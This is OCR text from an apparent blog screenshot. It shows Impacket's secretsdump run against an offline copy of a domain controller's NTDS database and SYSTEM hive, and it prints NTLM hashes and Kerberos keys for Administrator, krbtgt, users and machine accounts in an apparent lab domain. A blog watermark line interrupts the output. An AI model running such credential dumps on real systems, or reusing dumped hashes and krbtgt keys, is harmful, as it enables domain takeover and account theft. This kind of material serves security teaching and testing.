 C:\temp\Active Directory>secretsdump.exe -system SYSTEM -ntds ntds.dit local
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Target system bootKey: 0xa075885d895f511e4ee95f5a22d85c08
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 4e4ce5dd8d4f87f606fdd9ae374ae796
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3ac1e294fabedf7d2bfa80fec59f59b9:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PDC$:1005:aad3b435b51404eeaad3b435b51404ee:67bea5764797628ad984b104906a2166:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bee81afcc4a3097e0e236c31cafa4ab1:::
org.gm7\d4m1ts:1108:aad3b435b51404eeaad3b435b51404ee:3ac1e294fabedf7d2bfa80fec59f59b9:::
DESKTOP-9CAT508$:1109:aad3b435b51404eeaad3b435b51404ee:6c9ca398341ede62d492b62c63cdbdb5:::
org.gm7\d4m1ts_2:1110:aad3b435b51404eeaad3b435b51404ee:47bf8039a8506cd67c524a03ff84ba4e:::
test1$:1111:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
test2$:1112:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:fa186f49fe449a0c4ad5cf60cbbdd865c6f1a0af8c0a7cbed5c489231e033680
Administrator:aes128-cts-hmac-sha1-96:fd484dc3593f610ceee23f8698965824
Administrator:des-cbc-md5:1cf4fd3843df1340
PDC$:aes256-cts-hmac-sha1-96:216409f78baa1b936c91917bc4cec4e6a9900eb8bcccc957846cc1911381d5c1
PDC$:aes128-cts-hmac-sha1-96:a3b0afa5dcb6b1584f54e4b3cf2532ae
PDC$:des-cbc-md5:ab68c8e9676efb37
krbtgt:aes256-cts-hmac-sha1-96:5847cb7cad879fd622d29f3baf251be8e918ad600541c4618ac458c0627e9d2c
krbtgt:aes128-cts-hmac-sha1-96:ba47dc7e737052cac4d81258c615230f
krbtgt:des-cbc-md5:6df82976e9bf7c0d
org.gm7\d4m1ts:aes256-cts-hmac-sha1-96:c5b44366dda63d5d1d60cf2454296be5db47ea10414301d488ed27028003a4f0
initsec blog.gm7.org
org.gm7\d4m1ts:aes128-cts-hmac-sha1-96:ff375458a0f4a36790a03b2480afe42f
org.gm7\d4m1ts:des-cbc-md5:4f2f431a62f12c45